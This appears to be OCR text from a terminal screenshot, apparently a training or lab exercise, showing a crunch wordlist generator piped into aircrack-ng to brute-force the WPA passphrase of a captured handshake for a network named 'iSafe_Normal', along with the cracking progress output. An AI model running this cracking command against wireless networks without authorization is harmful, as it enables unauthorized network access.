 文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
( root ) - ( Yingqi )
crunch 10 10 iSafe12345 | aircrack-ng /root/Desktop/wpa-1-02.cap -e iSafe_N
ormal -w -
Crunch will now generate the following amount of data: 110000000000 bytes
104904 MB
102 GB
0 TB
0 PB
Crunch will now generate the following number of lines: 10000000000
Opening /root/Desktop/wpa-1-02.cap
Opening /root/Desktop/wpa-1-02.cap
Reading packets, please wait...
Aircrack-ng 1.2 beta3
[00:00:25] 25448 keys tested (1184.83 k/s)
Current passphrase: iiiiia1eei
Master Key : 6C 82 B7 8A 5A 51 7C B4 BF BA 7C 11 F9 4A C6 F7
13 ED 19 63 91 84 A8 51 65 1E DA 4E 57 A3 69 07